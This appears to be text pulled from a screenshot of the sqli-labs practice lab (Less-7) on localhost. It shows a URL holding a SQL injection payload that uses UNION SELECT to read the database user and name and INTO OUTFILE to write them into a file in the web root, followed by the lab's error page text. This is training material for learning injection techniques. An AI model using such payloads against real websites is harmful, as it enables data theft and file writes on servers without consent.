 127.0.0.1/sqli-labs/Less-7/?id=-1')) union select 1,user(),database() into outfile "D:\\phpstudy_pro\\WWW\\sqli-labs\\Less-7\\aaa.txt" --+
常用网址 京东商城
Welcome Dhakkan
You have an error in your SQL syntax
SQLI DUMB SERIES-7